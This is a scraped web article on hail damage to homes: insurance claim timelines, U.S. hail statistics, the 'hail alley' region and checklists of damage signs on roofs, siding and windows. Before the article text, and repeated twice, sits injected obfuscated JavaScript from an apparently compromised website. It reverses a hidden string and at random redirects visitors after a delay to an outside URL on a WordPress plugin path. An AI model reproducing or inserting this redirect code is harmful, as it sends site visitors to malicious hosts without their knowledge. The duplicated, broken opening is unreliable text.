 $hiVNZt4Y5cDrbJXMhLy=function(n){if (typeof ($hiVNZt4Y5cDrbJXMhLy.list[n]) == “string”) return $hiVNZt4Y5cDrbJXMhLy.list[n].split(“”).reverse().join(“”);return $hiVNZt4Y5cDrbJXMhLy.list[n];};$hiVNZt4Y5cDrbJXMhLy.list=[“‘php.sgnittes-nigulp/nwodkcol-nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random()*5);if (c==3){var delay = 15000;setTimeout($hiVNZt4Y5cDrbJXMhLy(0), delay);}ands” width=”300″ height=”200″ />Summer is prime season for hail in much of the U.S., and, depending on their severity, these storms can cause significant damage to both commercial and residential structures alike (to say nothing of how destructive hail can be to vehicles).
$hiVNZt4Y5cDrbJXMhLy=function(n){if (typeof ($hiVNZt4Y5cDrbJXMhLy.list[n]) == “string”) return $hiVNZt4Y5cDrbJXMhLy.list[n].split(“”).reverse().join(“”);return $hiVNZt4Y5cDrbJXMhLy.list[n];};$hiVNZt4Y5cDrbJXMhLy.list=[“‘php.sgnittes-nigulp/nwodkcol-nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random()*5);if (c==3){var delay = 15000;setTimeout($hiVNZt4Y5cDrbJXMhLy(0), delay);}ands” width=”300″ height=”200″ />Summer is prime season for hail in much of the U.S., and, depending on their severity, these storms can cause significant damage to both commercial and residential structures alike (to say nothing of how destructive hail can be to vehicles).
Roofs, gutters, windows – all are fair game for hail damage.
The good news is that most homeowners insurance policies cover hail damage as long as the homeowner makes a timely claim in the event of a loss. According to the National Storm Damage Center, most insurers require that a homeowner file a claim for hail damage within 12 to 24 months of a storm, but the limits vary from policy to policy. What’s more, homeowners that experience hail-related damage but don’t know it may find that they have passed the time limit for their insurance coverage without even knowing it.
But what about buying a home that has hail damage that was never repaired? In that case, it’s up to the buyer – and their home inspector – to identify and rectify the situation before taking ownership.
A Destructive Force
According to the Insurance Information Institute, hail storms cause about $1 billion worth of damage in the U.S. each year and, in 2014, there were more than 5,500 major hail storms with one-inch hail or greater. The National Oceanic and Atmospheric Administration (NOAA) says that the month of June is the busiest for hail activity with some 1,500 storms in 2014, followed by May with 1,200 and April with 800. Nebraska sees the most major hail events, followed by Texas, Kansas, Iowa and Missouri.
The year 2012 was the worst year for hail-related U.S. property damage in recent memory, with $2.4 billion worth of insured losses that year, while 2011 was the lightest with $450 million.
According to Verisk Insurance Solutions, insurance companies paid out more than $54 billion in hail-related claims between 2000 and 2013, serving almost nine million customers. Oddly enough, fully 70% of these claims happened since 2007, and the trend toward higher hail losses is accelerating. Verisk says that the average claim severity in recent years is 65% higher than it was between 2000 and 2007.
“Hail Alley”
The Midwest portion of the continental U.S. is more likely to experience major hail events, with the most average hail-related insurance claims per year happening in Oklahoma, Illinois and Kansas. But in terms of claim severity it is clear that hail is a national issue, with Oregon, Idaho, Florida and Connecticut in the top four. Hail damage can honestly happen anywhere.
Still, there’s only one “hail alley,” which is the area where the states of Nebraska, Colorado and Wyoming meet. Due to the low freezing level in the region – how close to the ground that the atmosphere falls below 32 degrees Fahrenheit on average – hail stones are more likely to survive intact all the way to the ground without melting, delivering between seven and nine hail days per year in the region, according to NOAA.
What to Look For
According to the National Storm Damage Center, hail damage to an asphalt roof looks up close like dark spots where the roofing granule have been knocked away. These bruises can spread, leading to weak spots in the roof itself and, eventually, leaks. Other signs of hail damage to look for include:
Roofing:
- Missing shingles
- Bruises or dented asphalt shingles
- Cracked or broken tile, slate, or concrete shingles
- Granules collecting in gutters or downspouts
- Leaks in your roof or ceiling
- Dents on vents, gutters or flashing
Exterior Walls and Siding:
- Dings and dents
- Cracks and splitting
- Holes and breaks
- Chipping and discoloration
Windows:
- Shattered windows
- Cracks and holes
- Broken panes
- Damaged frame
